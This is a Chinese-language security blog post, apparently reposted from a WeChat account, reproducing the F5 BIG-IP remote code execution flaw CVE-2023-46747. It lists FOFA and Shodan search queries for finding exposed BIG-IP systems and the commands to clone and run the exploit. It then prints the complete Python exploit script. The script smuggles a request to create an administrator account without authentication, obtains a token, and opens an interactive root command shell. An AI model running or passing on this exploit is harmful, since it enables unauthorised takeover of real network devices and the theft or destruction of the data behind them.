一、环境搭建
我一开始自己写了个简略的,后来发现有人写了篇完整的文章讲,于是直接放上链接:
https://github.com/wy876/POC/blob/c18e5496b46ca77a22091e120e4a6d270bb58b50/F5%20BIG-IP%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E(CVE-2023-46747).md
我自己复现环境是15.1.8。
二、漏洞影响版本
参考:
https://my.f5.com/manage/s/article/K000137353
三、网络空间搜索
-
fofa: title="BIG-IP®- Redirect" -
shodan: title:"BIG-IP®- Redirect"
四、复现
-
此时用户这里是只有 admin: -
执行脚本:
git clone https://github.com/W01fh4cker/CVE-2023-46747-RCE.git
cd CVE-2023-46747-RCE
pip install -r requirements.txt
python CVE-2023-46747-RCE.py -u https://192.168.161.190
成功执行命令: 3. 这里也成功未授权创建了新用户:
3. 这里也成功未授权创建了新用户:
五、参考
https://github.com/projectdiscovery/nuclei-templates/pull/8500
https://mp.weixin.qq.com/s/wUoBy7ZiqJL2CUOMC-8Wdg
https://www.praetorian.com/blog/refresh-compromising-f5-big-ip-with-request-smuggling-cve-2023-46747
其中最后一篇对该漏洞分析得很完善,我这里就不赘述了。
六、脚本代码
该脚本对报错处理并不完善,如果要加入到工具里面的话需要修改。但是目前能用就行,哈哈。
免责声明:由于传播、利用本公众号追梦信安提供的文章、工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号追梦信安及作者不为此承担任何责任,一旦造成后果请自行承担!
import argparse
import binascii
import json
import random
import time
import urllib3
import requests
urllib3.disable_warnings()
def generatesth(num):
charset = 'abcdefghijklmnopqrstuvwxyz0123456789'
return ''.join(random.choice(charset) for _ in range(num))
def unauth_create_user(target, username, password, proxy):
login_request_hex = "0008485454502f312e310000122f746d75692f436f6e74726f6c2f666f726d0000093132372e302e302e310000096c6f63616c686f73740000096c6f63616c686f7374000050000003000b546d75692d44756262756600000b424242424242424242424200000a52454d4f5445524f4c450000013000a00b00096c6f63616c686f73740003000561646d696e000501715f74696d656e6f773d61265f74696d656e6f775f6265666f72653d2668616e646c65723d253266746d756925326673797374656d25326675736572253266637265617465262626666f726d5f706167653d253266746d756925326673797374656d253266757365722532666372656174652e6a737025336626666f726d5f706167655f6265666f72653d26686964654f626a4c6973743d265f62756676616c75653d65494c3452556e537758596f5055494f47634f4678326f30305863253364265f62756676616c75655f6265666f72653d2673797374656d757365722d68696464656e3d5b5b2241646d696e6973747261746f72222c225b416c6c5d225d5d2673797374656d757365722d68696464656e5f6265666f72653d266e616d653d" + binascii.hexlify(username.encode()).decode() + "266e616d655f6265666f72653d267061737377643d" + binascii.hexlify(password.encode()).decode() + "267061737377645f6265666f72653d2666696e69736865643d782666696e69736865645f6265666f72653d00ff00"
login_data = b"204rn" + binascii.unhexlify(login_request_hex) + b"rn0rnrn"
url = f"{target}/tmui/login.jsp"
headers = {
"Content-Type": "application/x-www-form-urlencoded",
"Transfer-Encoding": "chunked, chunked"
}
resp = requests.post(url=url, headers=headers, data=login_data, verify=False, proxies=proxy)
time.sleep(5)
if resp.status_code == 200:
return True
else:
return False
def get_token(target, user, passwd, proxy):
url = f"{target}/mgmt/shared/authn/login"
headers = {
"Content-Type": "application/json"
}
target_json = {
"username": user,
"password": passwd
}
resp = requests.post(url=url, headers=headers, json=target_json, verify=False, proxies=proxy)
time.sleep(5)
if resp.status_code == 200:
return json.loads(resp.content.decode())["token"]["token"]
else:
return ""
def exec_command(target, token, cmd, proxy):
url = f"{target}/mgmt/tm/util/bash"
headers = {
"X-F5-Auth-Token": token
}
cmd_json = {
"command": "run",
"utilCmdArgs": f"-c {cmd}"
}
resp = requests.post(url=url, headers=headers, json=cmd_json, verify=False, proxies=proxy)
if resp.status_code == 200:
return json.loads(resp.content.decode())["commandResult"].replace("\n", "")
else:
return ""
def exploit(t, proxy):
u = generatesth(5)
p = generatesth(12)
print(f"[+] 开始攻击:{t}")
if unauth_create_user(t, u, p, proxy):
token = get_token(t, u, p, proxy)
if token != "":
print(f"[+] 用户:{u},密码:{p},token:{token}")
print("[*] 开始自由地执行命令吧~")
time.sleep(2)
while True:
c = input("root@root# ")
result = exec_command(t, token, c, proxy)
if result != "":
print(result)
else:
print(f"[-] 用户:{u},密码:{p},执行命令:{c}, token:{token}, 命令【{c}】执行失败,请执行尝试!!!")
else:
print(f"[-] 用户:{u},密码:{p},token获取失败!")
if __name__ == "__main__":
banner = """
______ _______ ____ ___ ____ _____ _ _ __ _____ _ _ _____
/ ___ / / ____| |___ / _ ___ |___ / | || | / /|___ | || |___ |
| | / /| _| _____ __) | | | |__) | |_ _____| || |_| '_ / /| || |_ / /
| |___ V / | |__|_____/ __/| |_| / __/ ___) |_____|__ _| (_) / / |__ _/ /
____| _/ |_____| |_____|___/_____|____/ |_| ___/_/ |_|/_/
Author: W01fh4cker
Blog: https://w01fh4cker.github.io
公众号:追梦信安
"""
parser = argparse.ArgumentParser(description="F5 BIG-IP TMUI 远程代码执行漏洞 CVE-2023-46747 Written By W01fh4cker")
parser.add_argument("-u", "--url", help="目标URL")
parser.add_argument("-t", "--proxy", help="代理,例如http://127.0.0.1:7890")
args = parser.parse_args()
if args.url.endswith("/"):
url = args.url[:-1]
else:
url = args.url
if args.proxy:
proxy = {
'http': args.proxy,
'https': args.proxy
}
else:
proxy = {}
exploit(url, proxy)
原文始发于微信公众号(追梦信安):【漏洞复现,附exp】CVE-2023-46747 F5 BIG-IP远程代码执行漏洞
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-





评论